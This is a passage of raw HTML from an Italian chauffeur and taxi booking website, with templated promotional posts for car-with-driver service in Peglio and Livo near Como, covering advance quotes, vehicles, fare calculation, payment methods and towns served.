<p>Il Servizio Taxi o Ncc, sono servizi pubblici non di linea, così vengono definiti. A differenza del Bus effettuano delle tratte sempre differenti.</p>
<p>Con il Bus paghi il biglietto e sai fino a dove puoi andare, con il Taxi è sempre un incognita.</p>
<p>Quindi, con <strong>TAXI SOS</strong>, ti basta Inviare la tua richiesta, ti rispondiamo immediatamente e se il prezzo sarà di tuo gradimento, non ci saranno cambiamenti!</p>
<p>Il nostro scopo è quello di permetterti di valutare con tutta calma se la spesa che andrai ad affrontare sarà quella che pensavi.</p>
<p>Conoscendo in anticipo la tariffa potrai Valutare, Risparmiare e Viaggiare Sereno.</p>
</div>
</div></div></div><div id="pgc-1727-4-2"  class="panel-grid-cell" ><div id="panel-1727-4-2-0" class="so-panel widget widget_sow-hero panel-first-child" data-index="11" ><div
			
			class="so-widget-sow-hero so-widget-sow-hero-default-6e283e92799f-1727 so-widget-fittext-wrapper"
			 data-fit-text-compressor="0.85"
		>				<div class="sow-slider-base" style="display: none" tabindex="0">
					<ul
					class="sow-slider-images"
					data-settings="{&quot;pagination&quot;:true,&quot;speed&quot;:800,&quot;timeout&quot;:8000,&quot;paused&quot;:false,&quot;pause_on_hover&quot;:false,&quot;swipe&quot;:true,&quot;nav_always_show_desktop&quot;:&quot;&quot;,&quot;nav_always_show_mobile&quot;:&quot;&quot;,&quot;breakpoint&quot;:&quot;780px&quot;,&quot;unmute&quot;:false,&quot;anchor&quot;:null}"
										data-anchor-id=""
				>		<li class="sow-slider-image" style="visibility: visible;;background-color: #ffffff" >
					<div class="sow-slider-image-container">
			<div class="sow-slider-image-wrapper">
				<p><img loading="lazy" decoding="async" class="alignnone size-thumbnail wp-image-1146 aligncenter" src="http://taxi-sos.it/wp-content/uploads/2017/03/images-2-150x150.png" alt="modalità di pagamento taxi" width="150" height="150" srcset="https://taxi-sos.it/wp-content/uploads/2017/03/images-2-150x150.png 150w, https://taxi-sos.it/wp-content/uploads/2017/03/images-2-100x100.png 100w, https://taxi-sos.it/wp-content/uploads/2017/03/images-2-50x50.png 50w, https://taxi-sos.it/wp-content/uploads/2017/03/images-2.png 204w" sizes="auto, (max-width: 150px) 100vw, 150px" /></p>			</div>
		</div>
				</li>
		</ul>				<ol class="sow-slider-pagination">
											<li><a href="#" data-goto="0" aria-label="Display slide 1"></a></li>
									</ol>

				<div class="sow-slide-nav sow-slide-nav-next">
					<a href="#" data-goto="next" aria-label="Next slide" data-action="next">
						<em class="sow-sld-icon-thin-right"></em>
					</a>
				</div>

				<div class="sow-slide-nav sow-slide-nav-prev">
					<a href="#" data-goto="previous" aria-label="Previous slide" data-action="prev">
						<em class="sow-sld-icon-thin-left"></em>
					</a>
				</div>
				</div></div></div><div id="panel-1727-4-2-1" class="so-panel widget widget_sow-editor panel-last-child" data-index="12" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		><h3 class="widget-title">Modalità di Pagamento</h3>
<div class="siteorigin-widget-tinymce textwidget">
	<p style="text-align: left;">Quante volte ti sei chiesto oppure hai chiesto al Sig. Tassista se accettasse la Carta di Credito?</p>
<p style="text-align: left;">Sentirsi dire SI sarebbe stato un salvagente in mare aperto, giusto?</p>
<p style="text-align: left;">Con Taxi SOS puoi effettuare il pagamento del servizio con Bancomat, Carta di Credito (American Expresso, MasterCard, Visa) o Contanti.</p>
<p style="text-align: left;">Preferisci pagare la <strong>Auto Con Autista Peglio</strong> anticipatamente con PayPal?  Nessun problema, durante la tua prenotazione o richiesta, scrivilo al nostro operatore.</p>
<p style="text-align: center;"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-274 alignleft" src="http://taxi-sos.it/wp-content/uploads/2017/01/carte-di-credito-300x88.png" alt="taxi sos" width="300" height="88" srcset="https://taxi-sos.it/wp-content/uploads/2017/01/carte-di-credito-300x88.png 300w, https://taxi-sos.it/wp-content/uploads/2017/01/carte-di-credito-150x44.png 150w, https://taxi-sos.it/wp-content/uploads/2017/01/carte-di-credito.png 340w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
</div>
</div></div></div></div><div id="pg-1727-5"  class="panel-grid panel-no-style" ><div id="pgc-1727-5-0"  class="panel-grid-cell" ><div id="panel-1727-5-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="13" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<p> </p>
<h3 style="text-align: center;"><img loading="lazy" decoding="async" class="alignnone wp-image-1149 size-medium" src="http://taxi-sos.it/wp-content/uploads/2017/03/Taxi_sos_Logo-1-300x85.png" alt="Auto Con Autista Peglio" width="300" height="85" srcset="https://taxi-sos.it/wp-content/uploads/2017/03/Taxi_sos_Logo-1-300x85.png 300w, https://taxi-sos.it/wp-content/uploads/2017/03/Taxi_sos_Logo-1.png 443w" sizes="auto, (max-width: 300px) 100vw, 300px" /></h3>
<h3 style="text-align: center;">Taxi Sos, il Primo sito che ti permette di sapere in Anticipo il Costo di un Auto Con Autista Peglio</h3>
</div>
</div></div></div></div><div id="pg-1727-6"  class="panel-grid panel-no-style" ><div id="pgc-1727-6-0"  class="panel-grid-cell" ><div id="panel-1727-6-0-0" class="so-panel widget widget_sow-button panel-first-child panel-last-child" data-index="14" ><div
			
			class="so-widget-sow-button so-widget-sow-button-atom-6d7af4b0840c-1727"
			
		><div class="ow-button-base ow-button-align-center"
>
			<a
					href="mailto:info@taxi-sos.it"
					class="sowb-button ow-icon-placement-left ow-button-hover" 	>
		<span>
			<span class="sow-icon-fontawesome sow-fas" data-sow-icon="&#xf095;"
		style="" 
		aria-hidden="true"></span>
			PREFERISCO IL CONTATTO TELEFONICO?		</span>
			</a>
	</div>
</div></div></div><div id="pgc-1727-6-1"  class="panel-grid-cell" ><div id="panel-1727-6-1-0" class="so-panel widget widget_sow-button panel-first-child panel-last-child" data-index="15" ><div
			
			class="so-widget-sow-button so-widget-sow-button-atom-04175287af11-1727"
			
		><div class="ow-button-base ow-button-align-center"
>
			<a
					href="mailto:%20quotazione@taxi-sos.it"
					class="sowb-button ow-icon-placement-left ow-button-hover" 	>
		<span>
			<span class="sow-icon-fontawesome sow-far" data-sow-icon="&#xf0e0;"
		style="" 
		aria-hidden="true"></span>
			RICHIEDI QUOTAZIONE MIGLIORE		</span>
			</a>
	</div>
</div></div></div></div><div id="pg-1727-7"  class="panel-grid panel-no-style" ><div id="pgc-1727-7-0"  class="panel-grid-cell" ><div id="panel-1727-7-0-0" class="so-panel widget widget_sow-google-map panel-first-child" data-index="16" ><div
			
			class="so-widget-sow-google-map so-widget-sow-google-map-default-6b23895f316e-1727"
			
		>
<div class="sow-google-map-canvas"
	style=""
	id="map-canvas-741072590e774f5a8f260d55aa33f9ae"
	data-options="{&quot;address&quot;:&quot;Peglio&quot;,&quot;zoom&quot;:12,&quot;mobileZoom&quot;:12,&quot;gestureHandling&quot;:&quot;greedy&quot;,&quot;disableUi&quot;:false,&quot;markerIcon&quot;:false,&quot;markersDraggable&quot;:false,&quot;markerAtCenter&quot;:true,&quot;markerInfoDisplay&quot;:&quot;click&quot;,&quot;markerInfoMultiple&quot;:true,&quot;markerPositions&quot;:false,&quot;mapName&quot;:false,&quot;mapStyles&quot;:false,&quot;directions&quot;:&quot;&quot;,&quot;apiKey&quot;:&quot;AIzaSyAepHCxuAc2vyvLW2xfqjx7peIMVZsmjyQ&quot;,&quot;breakpoint&quot;:780,&quot;id&quot;:&quot;698139&quot;}"
	data-fallback-image="{&quot;img&quot;:&quot;&quot;}"></div>
</div></div><div id="panel-1727-7-0-1" class="so-panel widget widget_sow-editor panel-last-child" data-index="17" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		><h3 class="widget-title">Il servizio è disponibile anche nei seguenti comuni</h3>
<div class="siteorigin-widget-tinymce textwidget">
	<p style="text-align: center;">Albavilla, Albese con Cassano, Albiolo, Alserio, Alta Valle Intelvi, Alzate Brianza, Anzano del Parco, Appiano Gentile, Argegno, Arosio, Asso, Barni, Bellagio, Bene Lario,Beregazzo con Figliaro, Binago, Bizzarone, Blessagno, Blevio, Bregnano, Brenna, Brienno, Brunate, Bulgarograsso, Cabiate, Cadorago, Caglio,Cagno,Campione d'Italia,Cantù,Canzo, Capiago Intimiano,Carate Urio,Carbonate,Carimate,Carlazzo, Carugo,Casasco d'Intelvi,Caslino d'Erba,Casnate con Bernate,Cassina Rizzardi,Castelmarte, Castelnuovo Bozzente,Castiglione d'Intelvi,Cavargna,Cerano d'Intelvi,Cermenate,Cernobbio, Cirimido, Claino con Osteno,Colonno,Colverde, COMO, Corrido,Cremia, Cucciago, Cusino, Dizzasco, Domaso, Dongo, Dosso del Liro,Erba, Eupilio, Faggeto Lario, Faloppio,Fenegrò,FiginoSerenza,Fino Mornasco,Garzeno, Gera Lario,Grandate, Grandola ed Uniti, Gravedona ed Uniti,Griante,Guanzate,Inverigo,Laglio,Laino,Lambrugo,Lasnigo,Lezzeno,Limido Comasco,Lipomo,Livo,Locate Varesino,Lomazzo, Longone al Segrino, Luisago,Lurago d'Erba,Lurago Marinone,Lurate Caccivio,Magreglio,Mariano Comense,Maslianico,Menaggio,Merone,Moltrasio,Monguzzo, Montano Lucino,Montemezzo, Montorfano,Mozzate,Musso,Nesso,Novedrate,Olgiate Comasco,Oltrona di San Mamette,Orsenigo,Peglio, Pianello del Lario, Pigra,Plesio,Pognana Lario,Ponna,Ponte Lambro,Porlezza,Proserpio,Pusiano,Rezzago, Rodero, Ronago, Rovellasca, Rovello Porro, Sala Comacina,San Bartolomeo Val C., San Fedele Intelvi, San Fermo della B., San Nazzaro Val C., San Siro, Schignano, Senna Comasco, Solbiate, Sorico, Sormano, Stazzona, Tavernerio, Torno,Tramezzana, Trezzone, Turate, Uggiate-Trevano, Val Rezzo,Valbrona, Valmorea, Valsolda,Veleso, Veniano, Vercana, Vertemate con Minoprio,Villa Guardia, Zelbio,</p>
</div>
</div></div></div></div><div id="pg-1727-8"  class="panel-grid panel-no-style" ><div id="pgc-1727-8-0"  class="panel-grid-cell" ><div id="panel-1727-8-0-0" class="so-panel widget widget_text panel-first-child panel-last-child" data-index="18" >			<div class="textwidget"><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-92821200-1', 'auto');
  ga('send', 'pageview');

</script></div>
		</div></div></div></div> 
		<div class="post-meta down">
			<span class="author-name">
				<i class="fa fa-user-secret"></i> <a href="https://taxi-sos.it/author/admin/">admin</a>
			</span>
			<span class="comments-link">
				<i class="fa fa-comment"></i> <a href="https://taxi-sos.it/auto-con-autista-peglio/#respond">0 Commenti</a>
			</span>
		</div>
	</div>
</article><article id="post-1725" class="post-items mb-6 post-1725 post type-post status-publish format-standard hentry category-auto-con-autista-como tag-auto-per-matrimonio-a-livo tag-autonoleggio-con-autista-livo tag-autonoleggio-con-conducente-livo tag-chauffeur-livo tag-concierge-service-livo tag-ncc-a-livo tag-ncc-livo tag-noleggio-con-conducente-livo tag-taxi-a-livo">
	<figure class="post-image">
	   <a href="" class="post-hover">
					</a>
		<div class="post-meta imu">
			<span class="post-list">
			   <ul class="post-categories"><li><a href=""><a href="https://taxi-sos.it/category/auto-con-autista-como/" rel="category tag">Auto con autista COMO</a></a></li></ul>
			</span>
		</div>
	</figure>
	<div class="post-content">
		<div class="post-meta up">
			<span class="posted-on">
			   <a href="https://taxi-sos.it/2017/03/">Mar 23 2017</a>
			</span>
		</div>
	   <h5 class="post-title"><a href="https://taxi-sos.it/auto-con-autista-livo/" rel="bookmark">Auto Con Autista Livo</a></h5><div id="pl-1725"  class="panel-layout" ><div id="pg-1725-0"  class="panel-grid panel-no-style" ><div id="pgc-1725-0-0"  class="panel-grid-cell" ><div id="panel-1725-0-0-0" class="so-panel widget widget_sow-headline panel-first-child panel-last-child" data-index="0" ><div
			
			class="so-widget-sow-headline so-widget-sow-headline-default-338ea1108df4-1725"
			
		><div class="sow-headline-container ">
							<h1 class="sow-headline">
						Auto Con Autista Livo						</h1>
											<div class="decoration">
						<div class="decoration-inside"></div>
					</div>
					</div>
</div></div></div></div><div id="pg-1725-1"  class="panel-grid panel-no-style" ><div id="pgc-1725-1-0"  class="panel-grid-cell" ><div id="panel-1725-1-0-0" class="so-panel widget widget_sow-image panel-first-child panel-last-child" data-index="1" ><div
			
			class="so-widget-sow-image so-widget-sow-image-default-8b5b6f678277-1725"
			
		>
<div class="sow-image-container">
		<img 
	src="https://taxi-sos.it/wp-content/uploads/2017/03/CLASSE-S-TAXI-SOS-600x326.png" width="600" height="326" srcset="https://taxi-sos.it/wp-content/uploads/2017/03/CLASSE-S-TAXI-SOS.png 600w, https://taxi-sos.it/wp-content/uploads/2017/03/CLASSE-S-TAXI-SOS-300x163.png 300w" sizes="(max-width: 600px) 100vw, 600px" alt="CLASSE S TAXI SOS" 		class="so-widget-image"/>
	</div>

</div></div></div><div id="pgc-1725-1-1"  class="panel-grid-cell" ><div id="panel-1725-1-1-0" class="so-panel widget widget_sow-image panel-first-child panel-last-child" data-index="2" ><div
			
			class="so-widget-sow-image so-widget-sow-image-default-8b5b6f678277-1725"
			
		>
<div class="sow-image-container">
		<img 
	src="https://taxi-sos.it/wp-content/uploads/2017/02/Classe-V3-600x292.png" width="600" height="292" sizes="(max-width: 600px) 100vw, 600px" alt="Taxi Sos Mercedes V Nero ncc" 		class="so-widget-image"/>
	</div>

</div></div></div></div><div id="pg-1725-2"  class="panel-grid panel-no-style" ><div id="pgc-1725-2-0"  class="panel-grid-cell" ><div id="panel-1725-2-0-0" class="so-panel widget widget_sow-button panel-first-child panel-last-child" data-index="3" ><div
			
			class="so-widget-sow-button so-widget-sow-button-atom-6d7af4b0840c-1725"
			
		><div class="ow-button-base ow-button-align-center"
>
			<a
					href="mailto:info@taxi-sos.it"
					class="sowb-button ow-icon-placement-left ow-button-hover" 	>
		<span>
			<span class="sow-icon-fontawesome sow-fas" data-sow-icon="&#xf095;"
		style="" 
		aria-hidden="true"></span>
			PREFERISCO IL CONTATTO TELEFONICO?		</span>
			</a>
	</div>
</div></div></div><div id="pgc-1725-2-1"  class="panel-grid-cell" ><div id="panel-1725-2-1-0" class="so-panel widget widget_sow-button panel-first-child panel-last-child" data-index="4" ><div
			
			class="so-widget-sow-button so-widget-sow-button-atom-04175287af11-1725"
			
		><div class="ow-button-base ow-button-align-center"
>
			<a
					href="mailto:%20quotazione@taxi-sos.it"
					class="sowb-button ow-icon-placement-left ow-button-hover" 	>
		<span>
			<span class="sow-icon-fontawesome sow-far" data-sow-icon="&#xf0e0;"
		style="" 
		aria-hidden="true"></span>
			RICHIEDI QUOTAZIONE MIGLIORE		</span>
			</a>
	</div>
</div></div></div></div><div id="pg-1725-3"  class="panel-grid panel-no-style" ><div id="pgc-1725-3-0"  class="panel-grid-cell" ><div id="panel-1725-3-0-0" class="so-panel widget widget_sow-image panel-first-child" data-index="5" ><div
			
			class="so-widget-sow-image so-widget-sow-image-default-8b5b6f678277-1725"
			
		>
<div class="sow-image-container">
		<img 
	src="https://taxi-sos.it/wp-content/uploads/2017/02/classe-s-2017-1-768x320.png" width="768" height="320" srcset="https://taxi-sos.it/wp-content/uploads/2017/02/classe-s-2017-1-768x320.png 768w, https://taxi-sos.it/wp-content/uploads/2017/02/classe-s-2017-1-600x250.png 600w, https://taxi-sos.it/wp-content/uploads/2017/02/classe-s-2017-1-300x125.png 300w, https://taxi-sos.it/wp-content/uploads/2017/02/classe-s-2017-1-1024x427.png 1024w, https://taxi-sos.it/wp-content/uploads/2017/02/classe-s-2017-1.png 1440w" sizes="(max-width: 768px) 100vw, 768px" alt="Mercedes classe S taxi sos" 		class="so-widget-image"/>
	</div>

</div></div><div id="panel-1725-3-0-1" class="so-panel widget widget_sow-editor panel-last-child" data-index="6" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<h1 style="text-align: left;">Auto Con Autista Livo</h1>
<h1 style="text-align: left;"><span style="font-size: 16px;">Stai Cercando il servizio Noleggio Con Conducente a Como?  Cerchi </span><strong style="font-size: 16px;">Auto Con Autista Livo</strong><span style="font-size: 16px;">?</span></h1>
<p style="text-align: left;">Sei a Como<strong> Stazione</strong> o stai per arrivare a Como<strong> Stazione Centrale</strong> e devi recarti a Livo?</p>
<p style="text-align: left;">Stai per arrivare a Malpensa Aeroporto o a Linate Aeroporto e devi andare a Livo?</p>
<p style="text-align: left;">Vorresti Conoscere la migliore quotazione sul mercato?</p>
<p style="text-align: left;">Taxi Sos invierà la tua richiesta a tutte le aziende iscritte nel portale e selezionerà per te la migliore offerta.</p>
<p style="text-align: left;">Non ti preoccupare, la tua email non sarà visibile a nessuno. Solo Taxi Sos potrà rispondere alla tua domanda: Qual è il <strong>Costo per il tragitto da A a B con Auto Con Autista Livo?</strong></p>
<p style="text-align: left;">Conoscere in anticipo il costo di un tragitto è un tuo diritto!</p>
<p style="text-align: left;">Taxi Sos il network per Taxi e Ncc di tutta Italia ti concede la possibilità di trovare la miglior tariffa per i tuoi spostamenti.</p>
<hr />
<h3 style="text-align: left;"><strong>Veicoli</strong></h3>
<p style="text-align: left;">Hai delle esigenze particolari? Preferisci uno specifico veicolo?</p>
<p style="text-align: left;">Minivan 7 posti a sedere, Auto di Lusso Bmw Serie 7, Mercedes Classe S o Classe E?</p>
<p style="text-align: left;">Scrivilo e noi calcoleremo il <strong>Costo per il tuo spostamento con Auto Con Autista Livo</strong></p>
<hr />
<p style="text-align: left;"> </p>
</div>
</div></div></div></div><div id="pg-1725-4"  class="panel-grid panel-no-style" ><div id="pgc-1725-4-0"  class="panel-grid-cell" ><div id="panel-1725-4-0-0" class="so-panel widget widget_sow-hero panel-first-child" data-index="7" ><div
			
			class="so-widget-sow-hero so-widget-sow-hero-default-6e283e92799f-1725 so-widget-fittext-wrapper"
			 data-fit-text-compressor="0.85"
		>				<div class="sow-slider-base" style="display: none" tabindex="0">
					<ul
					class="sow-slider-images"
					data-settings="{&quot;pagination&quot;:true,&quot;speed&quot;:800,&quot;timeout&quot;:8000,&quot;paused&quot;:false,&quot;pause_on_hover&quot;:false,&quot;swipe&quot;:true,&quot;nav_always_show_desktop&quot;:&quot;&quot;,&quot;nav_always_show_mobile&quot;:&quot;&quot;,&quot;breakpoint&quot;:&quot;780px&quot;,&quot;unmute&quot;:false,&quot;anchor&quot;:null}"
										data-anchor-id=""
				>		<li class="sow-slider-image" style="visibility: visible;;background-color: #ffffff" >
					<div class="sow-slider-image-container">
			<div class="sow-slider-image-wrapper">
				<p><img loading="lazy" decoding="async" class="alignnone size-thumbnail wp-image-1141 aligncenter" src="http://taxi-sos.it/wp-content/uploads/2017/03/Unknown-1-150x150.png" alt="calcolo costi taxi" width="150" height="150" srcset="https://taxi-sos.it/wp-content/uploads/2017/03/Unknown-1-150x150.png 150w, https://taxi-sos.it/wp-content/uploads/2017/03/Unknown-1-100x100.png 100w, https://taxi-sos.it/wp-content/uploads/2017/03/Unknown-1-50x50.png 50w, https://taxi-sos.it/wp-content/uploads/2017/03/Unknown-1.png 225w" sizes="auto, (max-width: 150px) 100vw, 150px" /></p>			</div>
		</div>
				</li>
		</ul>				<ol class="sow-slider-pagination">
											<li><a href="#" data-goto="0" aria-label="Display slide 1"></a></li>
									</ol>

				<div class="sow-slide-nav sow-slide-nav-next">
					<a href="#" data-goto="next" aria-label="Next slide" data-action="next">
						<em class="sow-sld-icon-thin-right"></em>
					</a>
				</div>

				<div class="sow-slide-nav sow-slide-nav-prev">
					<a href="#" data-goto="previous" aria-label="Previous slide" data-action="prev">
						<em class="sow-sld-icon-thin-left"></em>
					</a>
				</div>
				</div></div></div><div id="panel-1725-4-0-1" class="so-panel widget widget_sow-editor panel-last-child" data-index="8" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		><h3 class="widget-title">Come si Calcola il Costo per Auto Con Autista Livo</h3>
<div class="siteorigin-widget-tinymce textwidget">
	<p style="text-align: left;">Il calcolo viene effettuato su una base multipla, quindi Tempo/km!</p>
<p style="text-align: left;">In base all orario, notturno (dalle 21.00 alle 5.59) o diurno (dalle 6.00 alle 20.59) la tariffa potrebbe avere delle maggiorazioni, ma non preoccuparti, ti verrà comunicato subito.</p>
<p style="text-align: left;">Il costo può cambiare in base al veicolo di cui necessiti, esempio Auto Berlina 4 posti, Minivan 7 posti, Minibus 12/16 posti e così via.</p>
<p style="text-align: left;">Quanto Richiedi la Quotazione del servizio, assicurati di comunicarci quante persone viaggeranno e quante valigie avrà ognuno.</p>
<p style="text-align: left;">Delle volte, può capitare, che 4 persone viaggino con 2 valigie a testa, in auto le persone stanno comode, ma manca lo spazio per i bagagli.</p>
</div>
</div></div></div><div id="pgc-1725-4-1"  class="panel-grid-cell" ><div id="panel-1725-4-1-0" class="so-panel widget widget_sow-hero panel-first-child" data-index="9" ><div
			
			class="so-widget-sow-hero so-widget-sow-hero-default-6e283e92799f-1725 so-widget-fittext-wrapper"
			 data-fit-text-compressor="0.85"
		>				<div class="sow-slider-base" style="display: none" tabindex="0">
					<ul
					class="sow-slider-images"
					data-settings="{&quot;pagination&quot;:true,&quot;speed&quot;:800,&quot;timeout&quot;:8000,&quot;paused&quot;:false,&quot;pause_on_hover&quot;:false,&quot;swipe&quot;:true,&quot;nav_always_show_desktop&quot;:&quot;&quot;,&quot;nav_always_show_mobile&quot;:&quot;&quot;,&quot;breakpoint&quot;:&quot;780px&quot;,&quot;unmute&quot;:false,&quot;anchor&quot;:null}"
										data-anchor-id=""
				>		<li class="sow-slider-image" style="visibility: visible;;background-color: #ffffff" >
					<div class="sow-slider-image-container">
			<div class="sow-slider-image-wrapper">
				<p><img loading="lazy" decoding="async" class="alignnone size-thumbnail wp-image-1144 aligncenter" src="http://taxi-sos.it/wp-content/uploads/2017/03/Unknown-2-150x150.png" alt="risparmio" width="150" height="150" srcset="https://taxi-sos.it/wp-content/uploads/2017/03/Unknown-2-150x150.png 150w, https://taxi-sos.it/wp-content/uploads/2017/03/Unknown-2-100x100.png 100w, https://taxi-sos.it/wp-content/uploads/2017/03/Unknown-2-50x50.png 50w, https://taxi-sos.it/wp-content/uploads/2017/03/Unknown-2.png 225w" sizes="auto, (max-width: 150px) 100vw, 150px" /></p>			</div>
		</div>
				</li>
		</ul>				<ol class="sow-slider-pagination">
											<li><a href="#" data-goto="0" aria-label="Display slide 1"></a></li>
									</ol>

				<div class="sow-slide-nav sow-slide-nav-next">
					<a href="#" data-goto="next" aria-label="Next slide" data-action="next">
						<em class="sow-sld-icon-thin-right"></em>
					</a>
				</div>

				<div class="sow-slide-nav sow-slide-nav-prev">
					<a href="#" data-goto="previous" aria-label="Previous slide" data-action="prev">
						<em class="sow-sld-icon-thin-left"></em>
					</a>
				</div>
				</div></div></div><div id="panel-1725-4-1-1" class="so-panel widget widget_sow-editor panel-last-child" data-index="10" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		><h3 class="widget-title">Nessuna Maggiorazione</h3>
<div class="siteorigin-widget-tinymce textwidget">
	<p>Con Taxi Sos il <strong>Costo di un Auto Con Autista Livo</strong> lo conosci in anticipo, senza sorprese e senza nessuna maggiorazione assurda e ingiustificata.</p>
<p>Il Servizio Taxi o Ncc, sono servizi pubblici non di linea, così vengono definiti. A differenza del Bus effettuano delle tratte sempre differenti.</p>
<p>Con il Bus paghi il biglietto e sai fino a dove puoi andare, con il Taxi è sempre un incognita.</p>
<p>Quindi, con <strong>TAXI SOS</strong>, ti basta Inviare la tua richiesta, ti rispondiamo immediatamente e se il prezzo sarà di tuo gradimento, non ci saranno cambiamenti!</p>
<p>Il nostro scopo è quello di permetterti di valutare con tutta calma se la spesa che andrai ad affrontare sarà quella che pensavi.</p>
<p>Conoscendo in anticipo la tariffa potrai Valutare, Risparmiare e Viaggiare Sereno.</p>
</div>
</div></div></div><div id="pgc-1725-4-2"  class="panel-grid-cell" ><div id="panel-1725-4-2-0" class="so-panel widget widget_sow-hero panel-first-child" data-index="11" ><div
			
			class="so-widget-sow-hero so-widget-sow-hero-default-6e283e92799f-1725 so-widget-fittext-wrapper"
			 data-fit-text-compressor="0.85"
		>				<div class="sow-slider-base" style="display: none" tabindex="0">
					<ul
					class="sow-slider-images"
					data-settings="{&quot;pagination&quot;:true,&quot;speed&quot;:800,&quot;timeout&quot;:8000,&quot;paused&quot;:false,&quot;pause_on_hover&quot;:false,&quot;swipe&quot;:true,&quot;nav_always_show_desktop&quot;:&quot;&quot;,&quot;nav_always_show_mobile&quot;:&quot;&quot;,&quot;breakpoint&quot;:&quot;780px&quot;,&quot;unmute&quot;:false,&quot;anchor&quot;:null}"
										data-anchor-id=""
				>		<li class="sow-slider-image" style="visibility: visible;;background-color: #ffffff" >
					<div class="sow-slider-image-container">
			<div class="sow-slider-image-wrapper">
				<p><img loading="lazy" decoding="async" class="alignnone size-thumbnail wp-image-1146 aligncenter" src="http://taxi-sos.it/wp-content/uploads/2017/03/images-2-150x150.png" alt="modalità di pagamento taxi" width="150" height="150" srcset="https://taxi-sos.it/wp-content/uploads/2017/03/images-2-150x150.png 150w, https://taxi-sos.it/wp-content/uploads/2017/03/images-2-100x100.png 100w, https://taxi-sos.it/wp-content/uploads/2017/03/images-2-50x50.png 50w, https://taxi-sos.it/wp-content/uploads/2017/03/images-2.png 204w" sizes="auto, (max-width: 150px) 100vw, 150px" /></p>			</div>
		</div>
				</li>
		</ul>				<ol class="sow-slider-pagination">
											<li><a href="#" data-goto="0" aria-label="Display slide 1"></a></li>
									</ol>

				<div class="sow-slide-nav sow-slide-nav-next">
					<a href="#" data-goto="next" aria-label="Next slide" data-action="next">
						<em class="sow-sld-icon-thin-right"></em>
					</a>
				</div>

				<div class="sow-slide-nav sow-slide-nav-prev">
					<a href="#" data-goto="previous" aria-label="Previous slide" data-action="prev">
						<em class="sow-sld-icon-thin-left"></em>
					</a>
				</div>
				</div></div></div><div id="panel-1725-4-2-1" class="so-panel widget widget_sow-editor panel-last-child" data-index="12" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		><h3 class="widget-title">Modalità di Pagamento</h3>
<div class="siteorigin-widget-tinymce textwidget">
	<p style="text-align: left;">Quante volte ti sei chiesto oppure hai chiesto al Sig. Tassista se accettasse la Carta di Credito?</p>
<p style="text-align: left;">Sentirsi dire SI sarebbe stato un salvagente in mare aperto, giusto?</p>
<p style="text-align: left;">Con Taxi SOS puoi effettuare il pagamento del servizio con Bancomat, Carta di Credito (American Expresso, MasterCard, Visa) o Contanti.</p>
<p style="text-align: left;">Preferisci pagare la <strong>Auto Con Autista Livo</strong> anticipatamente con PayPal?  Nessun problema, durante la tua prenotazione o richiesta, scrivilo al nostro operatore.</p>
<p style="text-align: center;"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-274 alignleft" src="http://taxi-sos.it/wp-content/uploads/2017/01/carte-di-credito-300x88.png" alt="taxi sos" width="300" height="88" srcset="https://taxi-sos.it/wp-content/uploads/2017/01/carte-di-credito-300x88.png 300w, https://taxi-sos.it/wp-content/uploads/2017/01/carte-di-credito-150x44.png 150w, https://taxi-sos.it/wp-content/uploads/2017/01/carte-di-credito.png 340w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
</div>
</div></div></div></div><div id="pg-1725-5"  class="panel-grid panel-no-style" ><div id="pgc-1725-5-0"  class="panel-grid-cell" ><div id="panel-1725-5-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="13" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<p> </p>
<h3 style="text-align: center;"><img loading="lazy" decoding="async" class="alignnone wp-image-1149 size-medium" src="http://taxi-sos.it/wp-content/uploads/2017/03/Taxi_sos_Logo-1-300x85.png" alt="Auto Con Autista Livo" width="300" height="85" srcset="https://taxi-sos.it/wp-content/uploads/2017/03/Taxi_sos_Logo-1-300x85.png 300w, https://taxi-sos.it/wp-content/uploads/2017/03/Taxi_sos_Logo-1.png 443w" sizes="auto, (max-width: 300px) 100vw, 300px" /></h3>
<h3 style="text-align: center;">Taxi Sos, il Primo sito che ti permette di sapere in Anticipo il Costo di un Auto Con Autista Livo</h3>
</div>
</div></div></div></div><div id="pg-1725-6"  class="panel-grid panel-no-style" ><div id="pgc-1725-6-0"  class="panel-grid-cell" ><div id="panel-1725-6-0-0" class="so-panel widget widget_sow-button panel-first-child panel-last-child" data-index="14" ><div
			
			class="so-widget-sow-button so-widget-sow-button-atom-6d7af4b0840c-1725"
			
		><div class="ow-button-base ow-button-align-center"
>
			<a
					href="mailto:info@taxi-sos.it"
					class="sowb-button ow-icon-placement-left ow-button-hover" 	>
		<span>
			<span class="sow-icon-fontawesome sow-fas" data-sow-icon="&#xf095;"
		style="" 
		aria-hidden="true"></span>
			PREFERISCO IL CONTATTO TELEFONICO?		</span>
			</a>
	</div>
</div></div></div><div id="pgc-1725-6-1"  class="panel-grid-cell" ><div id="panel-1725-6-1-0" class="so-panel widget widget_sow-button panel-first-child panel-last-child" data-index="15" ><div
			
			class="so-widget-sow-button so-widget-sow-button-atom-04175287af11-1725"
			
		><div class="ow-button-base ow-button-align-center"
>
			<a
					href="mailto:%20quotazione@taxi-sos.it"
					class="sowb-button ow-icon-placement-left ow-button-hover" 	>
		<span>
			<span class="sow-icon-fontawesome sow-far" data-sow-icon="&#xf0e0;"
		style="" 
		aria-hidden="true"></span>
